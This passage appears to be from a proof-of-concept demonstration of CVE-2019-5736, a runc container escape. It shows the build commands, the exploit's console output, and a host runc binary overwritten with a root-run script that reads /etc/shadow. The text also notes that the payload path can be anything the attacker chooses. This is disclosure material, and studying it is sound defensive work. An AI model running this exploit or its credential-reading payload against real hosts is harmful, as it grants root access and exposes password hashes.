 # apt-get update && apt-get install -y gcc runc
[ snip ]
# tar xf CVE-2019-5736.tar
# ./CVE-2019-5736/make.sh
```
And now, `/bin/bash` in the container will be able to **overwrite the host runc
binary**. Since this binary is often executed by `root`, this allows for
root-level code execution on the host.
```
% docker exec -it pwnme /bin/bash
[+] bad_libseccomp.so booted.
[+] opened ro /proc/self/exe <3>.
[+] constructed fdpath </proc/self/fd/3>
[+] bad_init is ready -- see </tmp/bad_init_log> for logs.
[*] dying to allow /proc/self/exe to be unused...
% cat /usr/sbin/docker-runc
#!/bin/bash
touch /w00t_w00t ; cat /etc/shadow
```
And now if you try to use Docker normally, the malicious script will execute
with root privileges:
```
% docker exec -it pwnme /bin/good_bash
OCI runtime state failed: invalid character 'b' looking for beginning of value: unknown
% file /w00t_w00t
/w00t_w00t: empty
```
And obviously `make.sh` can be modified to make the evil path anything you
like. If you want to get access to the container, use `/bin/good_bash`.